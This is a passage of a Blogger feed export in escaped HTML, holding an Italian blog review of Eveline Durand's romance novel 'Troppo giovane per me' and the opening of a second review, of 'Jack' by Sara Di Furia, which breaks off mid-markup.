relazione con lei? Grace non\npuò lasciarsi andare, eppure Nick continua a turbarla e a volerla\nnella sua vita.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" style=\"margin-bottom: 0.37cm;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EDalla\npenna frizzante di Eveline Durand, Troppo giovane per me, il secondo\nromanzo della serie\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cem\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003EToo\nMuch\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cstrong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cb\u003E,\nche colpisce per la dolcezza, la leggerezza, ma anche per la\nprofondità di un sentimento come l’amore. All’attrazione non si\npuò sfuggire, tutti lo sanno.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"margin-bottom: 0.37cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ELa\nserie\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003EToo\nMuch\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/b\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cb\u003E\u0026nbsp;è\ncosì composta:\u003C\/b\u003E\u003Ca href=\"https:\/\/insaziabililetture.blogspot.com\/2018\/11\/recensione-una-scrittrice-troppo.html\"\u003EUna scrittrice troppo bugiarda\u003C\/a\u003E\u003Cbr \/\u003E\nTroppo\ngiovane per me\u003Cbr \/\u003E\nUna scatto di troppo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EPer\ninfo sulle nostre pubblicazioni: www.delraiedizioni.com\u003Cbr \/\u003E\nProfilo\nFacebook dell'autrice: https:\/\/goo.gl\/VqxZVg\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUJYlIw7uSkqBKNdCbcAU80Ydst7K9DReMD1OPgDr1gvkVlVjOAL_OaIQ0EGuA1azZKRH3RdQ3RFAD9P_59t38gtiXPmfuTM-L7DSrEOz3CgeMsSEm4oGJSobvLdNcNrZNNecdUsDmPU\/s1600\/45970605_2037184486364362_1452744740519804928_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUJYlIw7uSkqBKNdCbcAU80Ydst7K9DReMD1OPgDr1gvkVlVjOAL_OaIQ0EGuA1azZKRH3RdQ3RFAD9P_59t38gtiXPmfuTM-L7DSrEOz3CgeMsSEm4oGJSobvLdNcNrZNNecdUsDmPU\/s1600\/45970605_2037184486364362_1452744740519804928_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWymcqrhUeGmpU1YJMZyk1fzuRVQJCFjG5cTHhrl2i4RuurGMJN9EI3a8lBPaZN9aMn83-9dubVu4EwVgZP3709EaSqTRsw5c-YVcDMV2MTaztPFgpxAVMuGkdMXBv83ww_2fexLMHGQY\/s1600\/RECENSIONE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWymcqrhUeGmpU1YJMZyk1fzuRVQJCFjG5cTHhrl2i4RuurGMJN9EI3a8lBPaZN9aMn83-9dubVu4EwVgZP3709EaSqTRsw5c-YVcDMV2MTaztPFgpxAVMuGkdMXBv83ww_2fexLMHGQY\/s320\/RECENSIONE.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Wd9tdfTPjI5HIO-tWrQW5fTmxhl4AWYfmoQPPAu9UoNifQudcP4Cte8l1bOJui1h3-lmCTUUil2RhJR5TRtxmBePX_mEiNXx06o8pn0ngeEDLn-zj5SQOf8JY_D1cRSX1RrG2Dk0w9M\/s1600\/a+cura+di+Lisa+C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"325\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Wd9tdfTPjI5HIO-tWrQW5fTmxhl4AWYfmoQPPAu9UoNifQudcP4Cte8l1bOJui1h3-lmCTUUil2RhJR5TRtxmBePX_mEiNXx06o8pn0ngeEDLn-zj5SQOf8JY_D1cRSX1RrG2Dk0w9M\/s320\/a+cura+di+Lisa+C.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n“\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Ci\u003EWeddind\nPlanner per caso, divorziata per scelta.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECiao\nInsaziabili, dopo la storia di Patricia e Samuel, oggi voglio\nparlarvi di Grace Finelli e Dominic Keller, i protagonisti del\nsecondo capitolo, autoconclusivo, della serie Too Much di Eveline\nDurand. È \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EBella\ntrentaquattrenne e wedding planner di successo, anzi, la migliore\nwedding planner della città, nonostante tutti i suoi clienti pensino\nche, dietro il suo sorriso e la sua educazione, ci sia una donna\nappagata da un matrimonio felice, Grace è divorziata da alcuni anni\ne non ha mai smesso di cercare il suo uomo ideale, anche se,\nultimamente, ormai demoralizzata e senza speranza, è giunta alla\nconclusione di abbandonare questo proposito. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EFortuna\nche, oltre alla sua frenetica attività, frequenta due amiche,\nBrenda, quarantatre anni, sposata con due figli e Vivian, più\ngiovane di loro, entrambe conosciute grazie ad una permanenza forzata\ndi dieci ore all’interno di un ascensore presso un centro\ncommerciale. Le due amiche le regalano ottime serate trascorse\nall’insegna del buon Martini e della spensieratezza, insomma, sono\nun ottimo repellente contro la depressione e la noia da single.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ELa\nprudenza non è mai troppa e se non sei attenta quando cammini per la\nstrada, corri il rischio di essere investita da un ciclista, un\ninteressante ciclista, alto, sudato e decisamente appetibile. Vero\nGrace? Chi è questo bell’imbusto?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EDominic\nKeller, ventitré anni, alto, muscoloso, capelli castani raccolti da\nun codino e occhi azzurri come il mare, con uno sguardo penetrante.\nSplendido, bellissimo, attraente, la fa sentire subito diversa, in\nfiamme. Lui è da flirt immediato!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EPeccato\nche la paura fa novanta e Grace scappa via, letteralmente dandosela a\ngambe, ripetendosi nella mente, a chiare lettere cubitali:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n“\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EÈ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003E\u0026nbsp;solo uno qualunque, uno sconosciuto irascibile, e poi è troppo\ngiovane per me.”\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EProva\ncosì ad allontanare, dai suoi pensieri, l’immagine del bel\nciclista, ma non riesce proprio a non pensare a lui, addirittura lo\nsogna, quasi un chioso fisso, tanto che, anche il karma ci mette lo\nzampino… Quando, durante i preparativi del matrimonio di una sposa\ncapricciosa, Grace incontra il nuovo pasticcere del suo catering,\nrimane scioccata nell’apprendere che si tratta proprio di lui:\nDominic Keller!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EKarma\nbastardo o karma generoso?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ENonostante\ngli undici anni di differenza, questo ragazzo, con il solo sguardo o\nla sua voce, le fa battere il cuore come non le accadeva dai tempi\ndel liceo e si accende subito, tra i due, una reciproca passione,\nintensa e carica di desiderio. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EQualcosa\nperò turba Grace, il cognome di lui le ricorda qualcosa… ma certo!\nKeller, come il marito  di Brenda. Porca miseria! Allora le\nraccomandazioni scritte per il figlio dell’amica, altri non erano\nche per Dominic! Sembra un maledetto scherzo del destino, perché se\nlui è proprio il figlio della sua amica, Grace è nei guai fino al\ncollo: si è presa una cotta per il ragazzo sbagliato!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EApprendere\nquesta verità sembra un ostacolo insormontabile, getta Grace nello\nsconforto, perché non può fare questo a Brenda, ma allo stesso\ntempo non vuole un corpo qualsiasi o un avventura senza nome, vuole\nDominic e, oltretutto, è decisa a non rivelargli di essere amica\ndella madre e della “spintarella” lavorativa che gli ha dato con\nle sue referenze. Lui, di contro, scottato dal tradimento della sua\nex Amanda, che gli è quasi costato la carriera, non vuole più\nfidarsi delle donne e dell’amore, sopratutto sul luogo di lavoro. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ESembrano\nproprio decisi ad interrompere, sul nascere, questa bizzarra\nrelazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EMa\nquando il corpo parla, l’alchimia risponde! \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EE,\ntra baci, amplessi tra torte alla crema e cioccolato e dolci giochi\nsessuali, la passione consuma ed appaga i protagonisti, che si\nrendono presto conto di quanto sia irrilevante l’età davanti alle\nemozioni e ai sentimenti. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EGrace,\ninfatti, si sta innamorando di lui, che è così vicino a ciò che\nlei ha sempre desiderato, e si sente scossa nel profondo per questa\nconsapevolezza, che risulta persino difficile da accettare,\nsoprattutto, considerando il disagio che prova nel pensare alla sua\namica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUn\nproverbio dice che \u003Ci\u003Ep\u003C\/i\u003E\u003Ci\u003Erima o poi i nodi vengono al pettine\u003C\/i\u003E\ne, così, tutte le carte vengono scoperte sul tavolo, mettendo a dura\nprova questo amore così travolgente ed acerbo. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ESarà\nin grado di sopravvivere alla tempesta della verità venuta ormai a\ngalla?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EAnche\nin questo romanzo Eveline ci ha regalato una storia divertente,\nfresca, piccante e mai volgare, nonostante le scene di sesso siano\ndescritte nel dettaglio. La scrittura sempre molto precisa, curata e\ncoinvolgente, ci racconta bene tutti i sentimenti di cui andiamo\npazze: amore, passione, desiderio, dolcezza ed ironia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUn\ntema importante, spesso protagonista di pettegolezzi e del\npregiudizio sociale, è stato trattato da Eveline egregiamente. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EOltre\nla metà del romanzo è narrata dalla voce di Grace, ma ho\napprezzato, moltissimo, la presenza dei capitoli raccontati dal punto\ndi vista di Dominic, fondamentali per comprendere al meglio la sua\npersonalità e ciò che gli passa per la testa, perché non è il\nclassico ragazzo della sua età, bensì è determinato e maturo. Che\npasticcino questo Nick!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EBuona\nlettura!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1-NXg6SOHAA6Hgyy2x13VBttWnHzTPJsUzJR-910c-NV0S-3mB-EkWbwI9QzZ7mSOXh8P0H3tKxWO96loQlBloS-5sKprmAxVTGM1KQzYYqwahoqILpAGpktuxd0aDnXHzz2ZASXT8Tw\/s1600\/4+Stelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1-NXg6SOHAA6Hgyy2x13VBttWnHzTPJsUzJR-910c-NV0S-3mB-EkWbwI9QzZ7mSOXh8P0H3tKxWO96loQlBloS-5sKprmAxVTGM1KQzYYqwahoqILpAGpktuxd0aDnXHzz2ZASXT8Tw\/s320\/4+Stelle.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCDmgpxCZRtKCq1SvFR4Vug804f5QqLJaCIHCAYIrY1WzyaoxFl707WUdU4EEoandd80WuIVUzgce5RcQ-vaNe0cQPp2yzN_ecXiVPcpUPcrxQfs_B6Eaxj85FIkfxGpfhJ98IEIb3r8\/s1600\/3+Fiamme.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCDmgpxCZRtKCq1SvFR4Vug804f5QqLJaCIHCAYIrY1WzyaoxFl707WUdU4EEoandd80WuIVUzgce5RcQ-vaNe0cQPp2yzN_ecXiVPcpUPcrxQfs_B6Eaxj85FIkfxGpfhJ98IEIb3r8\/s1600\/3+Fiamme.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/2484487558794053734\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/11\/recensione-troppo-giovane-per-me-di.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/2484487558794053734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/2484487558794053734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/11\/recensione-troppo-giovane-per-me-di.html","title":"Recensione: \"TROPPO GIOVANE PER ME\" di Eveline Durand."}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6XiP9A8XJ8j4muxulxON6aa2EiC_oJ4ZnoOombXz2ITrkfs-xyPhBOgR1ZbB8CYQilS3UwD1fSUl8Ror9t6o4pPRZq9IOQpbTIYQG8BVSqpdh11rx1-s0BgvtGfoLJx-atfbS2hmTcRI\/s72-c\/cover-ebook-troppogiovaneperme-PICCOLA-600x819_300dpi1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-8159370504022019664"},"published":{"$t":"2018-05-27T00:34:00.000+02:00"},"updated":{"$t":"2018-05-27T00:34:39.489+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gotico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Corte Editore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ottobre 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sara Di Furia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller storico"}],"title":{"type":"text","$t":"Recensione: \"JACK\" di Sara Di Furia."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKvbz_Sw1J0hmpnYrXcN9vB8BSjPAluK3tpV1OVcrqFbDJk2kOXF7rswlO6J35tDDXCazxF5VDRb4PE0hU_qVhFTKFoH5-r9WApyrA9w9MeZROwXHl4l5fam70Lpe8Yeuyyi3jNyJhf0\/s1600\/51Pcu6NS3nL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"353\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKvbz_Sw1J0hmpnYrXcN9vB8BSjPAluK3tpV1OVcrqFbDJk2kOXF7rswlO6J35tDDXCazxF5VDRb4PE0hU_qVhFTKFoH5-r9WApyrA9w9MeZROwXHl4l5fam70Lpe8Yeuyyi3jNyJhf0\/s320\/51Pcu6NS3nL.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2e2e2e; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EGenere:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;Thriller\/Storico\/Gotico\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 17.6px; line-height: 13.65pt; margin: 0px 0px 0cm; outline: currentcolor none 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EEditore:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 